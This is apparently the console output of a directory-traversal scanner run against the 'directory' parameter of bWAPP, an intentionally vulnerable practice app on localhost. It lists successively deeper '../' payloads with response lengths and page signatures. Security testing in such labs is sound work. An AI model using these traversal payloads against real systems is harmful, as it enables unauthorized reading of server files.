 [+] Url: http://127.0.0.1:8888/test/bWAPP/bWAPP/directory_traversal_2.php?directory=documents
[+] Wildcard Mode: OFF
[+] Initial content length: 13675
[*] 1 parameters detected:
• directory
[*] Checking directory parameter
[200] Payload: /
╚═> Content-length: 14805
╚═> Page signature: 46be2...85956
[200] Payload: ../
╚═> Content-length: 13613
╚═> Page signature: 29ff7...73039
[200] Payload: ../../
╚═> Content-length: 13898
╚═> Page signature: 9a0bf...9870a
[200] Payload: ../../../
╚═> Content-length: 13832
╚═> Page signature: ce90e...f14ec
[200] Payload: ../../../../
╚═> Content-length: 14798
╚═> Page signature: ef0d4...6d7bd
[200] Payload: ../../../../../
╚═> Content-length: 19428
╚═> Page signature: dd7fd...2fcff
[200] Payload: ../../../../../../
╚═> Content-length: 15332
╚═> Page signature: b2bdd...ef583
[200] Payload: ../../../../../../../
╚═> Content-length: 15425
╚═> Page signature: 65bd5...acaeb
[200] Payload: ../../../../../../../../
╚═> Content-length: 15518
╚═> Page signature: 35ea9...40b34